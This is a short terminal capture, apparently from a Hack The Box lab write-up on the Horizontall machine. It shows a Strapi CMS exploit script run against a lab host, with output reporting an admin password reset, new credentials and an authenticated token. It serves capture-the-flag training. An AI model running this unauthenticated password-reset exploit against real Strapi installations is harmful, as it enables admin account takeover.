 ┌──(kali㉿kali)-[~/hackthebox/horizontall]
└─$ python3 50239.py http://api-prod.horizontall.htb/ 1 ⨯
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNj
QxMjIzNjY4LCJleHAiOjE2NDM4MTU2Njh9.KtuUSYHlnFwsPiIdQQt7pJNNhG6feUnqcAyxTOcpOfc